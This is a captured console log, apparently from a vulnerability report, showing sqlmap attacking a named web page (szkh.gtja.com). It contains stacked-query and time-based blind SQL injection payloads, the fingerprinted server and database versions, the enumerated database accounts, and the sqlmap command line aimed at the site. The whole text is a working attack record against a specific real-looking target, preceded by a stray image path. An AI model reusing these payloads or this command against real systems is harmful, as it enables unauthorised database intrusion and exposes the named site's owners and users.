 C:\Windows\system32\cmd.exe
Title: Microsoft SQL Server/Sybase stacked queries
Payload: m=20130306133305887755'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: m=20130306133305887755' WAITFOR DELAY '0:0:5'--
---
[21:55:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[21:55:50] [INFO] fetching database users
[21:55:51] [INFO] the SQL query used returns 3 entries
[21:55:51] [INFO] retrieved: "BUILTIN\\\\Administrators"
[21:55:51] [INFO] retrieved: "sa"
[21:55:52] [INFO] retrieved: "websa"
database management system users [3]:
[*] BUILTIN\\Administrators
[*] sa
[*] websa
[21:55:52] [INFO] fetched data logged to text files under 'E:\sqlmap\output\szkh
.gtja.com'
[*] shutting down at 21:55:52
E:\sqlmap>python sqlmap.py -u "http://szkh.gtja.com/kh/Info.aspx?m=2013030613330
5887755" --
www.wooyun.org